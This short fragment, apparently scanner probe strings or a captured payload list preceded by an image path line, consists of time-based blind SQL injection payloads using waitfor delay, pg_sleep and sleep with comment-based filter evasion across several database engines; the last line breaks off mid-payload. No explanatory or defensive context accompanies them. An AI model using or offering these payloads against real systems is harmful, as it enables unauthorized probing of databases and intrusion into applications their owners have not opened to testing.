
123456/**/and(select+1)>0waitfor/**/delay'0:0:0'/**/
123456'/**/and(select'1'from/**/pg_sleep(2))::text>'0
123456'/**/and(select'1'from/**/pg_sleep(0))::text>'0
123456/**/and(select+1/**/from/**/pg_sleep(2))>0/*
123456/**/and(select+1/**/from/**/pg_sleep(0))>0/*
123456"and(select*from(select+sleep(2))a/**/union/*